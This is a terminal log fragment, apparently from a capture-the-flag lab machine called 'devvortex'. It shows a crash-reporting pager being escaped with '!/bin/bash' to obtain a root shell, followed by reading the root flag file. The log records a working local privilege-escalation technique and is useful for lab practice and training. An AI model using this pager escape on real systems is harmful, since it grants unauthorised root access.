 ....................................................................ERROR: Cannot update /var/crash/_usr_bin_sleep.1000.crash: [Errno 13] Permission denied: '/var/crash/_usr_bi
n_sleep.1000.crash'
....................
WARNING: terminal is not fully functional
-  (press RETURN)!/bin/bash
!//bbiinn//bbaasshh!/bin/bash
root@devvortex:/home/logan# whoami
whoami
root
root@devvortex:/home/logan# cat /root/root.txt
cat /root/root.txt
6b95a452346b3be5baf19cdb7537cdb0
root@devvortex:/home/logan#